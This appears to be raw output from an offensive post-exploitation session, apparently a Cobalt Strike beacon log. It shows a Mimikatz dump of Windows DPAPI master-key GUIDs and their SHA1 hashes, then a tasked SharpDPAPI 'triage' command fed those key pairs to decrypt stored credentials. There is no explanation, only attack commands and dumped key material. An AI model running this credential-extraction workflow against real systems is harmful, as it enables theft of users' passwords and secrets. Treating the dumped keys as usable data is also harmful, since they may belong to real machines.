 CREDENTIALS cache
=================
MASTERKEYS cache
================
GUID:{f46e06fd-63e7-4287-b701-4f314877a383};KeyHash:1cc19f0704186797b60e2fbfbdaa845546e4b1b4
GUID:{40e5c0bc-ced6-4676-a3a7-78ef4bd535e0};KeyHash:1c71187fa01f1c130576ffd41ae109fd314a6a89
GUID:{3f970d35-dcb7-4f9c-873a-7f43b9691c03};KeyHash:078a0ca5c495f28985094a978b70daf49ab9a51d
GUID:{0f4f650a-5909-45c1-a93d-dc0cc53e3c8c};KeyHash:9c390fe1edd83f05ceab1c04d61bf0fa76a97cf1
GUID:{0392429a-585a-4cec-987a-b0f9ceed9987};KeyHash:faf9b5e3894033cfb6cdda9a47a67b8e76b6f427
GUID:{74edac79-d9d0-4bfc-aa7d-02f6a5aa6d65};KeyHash:4f98d046300a212714077291c2dba810e1e19859
GUID:{7a9b9477-6a63-467f-8857-786440d285ae};KeyHash:16cb930b69cfd61bc52c71d984c4c1fa1bedf230
GUID:{43ea2159-28dc-4507-90bd-751f19e7db5d};KeyHash:56b3c08a69e9c1a346e35fa4cb572b70cf5a158e
GUID:{e670c44e-7cb3-4e19-9b02-51a6b8790f7f};KeyHash:38285bf33ddb024f4d145ff1dc65d62d2ff814ba
GUID:{538a840e-4d97-48fd-a893-65a729cf19f4};KeyHash:da93e6019042668f5b3dfdaae0c2d34546445671
DOMAINKEYS cache
================
Sleep : 112 ms... End !
[+] Mimikatz complete. Executing SharpDPAPI...
[*] Tasked beacon to run .NET program: SharpDPAPI.exe triage {40e5c0bc-ced6-4676-a3a7-78ef4bd535e0}:1c71187fa01f1c130576ffd41ae109fd314a6a89 {3f970d35-dcb7-4f9c-873a-7f43b9691c03}:078a0ca5c495f28985094a978b70daf49ab9a51d {43ea2159-28dc-4507-90bd-751f19e7db5d}:56b3c08a69e9c1a346e35fa4cb572b70cf5a158e
{538a840e-4d97-48fd-a893-65a729cf19f4}:da93e6019042668f5b3dfdaae0c2d34546445671 {74edac79-d9d0-4bfc-aa7d-02f6a5aa6d65}:4f98d046300a212714077291c2dba810e1e19859 {f46e06fd-63e7-4287-b701-4f314877a383}:1cc19f0704186797b60e2fbfbdaa845546e4b1b4
{7a9b9477-6a63-467f-8857-786440d285ae}:16cb930b69cfd61bc52c71d984c4c1fa1bedf230 {0f4f650a-5909-45c1-a93d-dc0cc53e3c8c}:9c390fe1edd83f05ceab1c04d61bf0fa76a97cf1 {0392429a-585a-4cec-987a-b0f9ceed9987}:faf9b5e3894033cfb6cdda9a47a67b8e76b6f427
{e670c44e-7cb3-4e19-9b02-51a6b8790f7f}:38285bf33ddb024f4d145ff1dc65d62d2ff814ba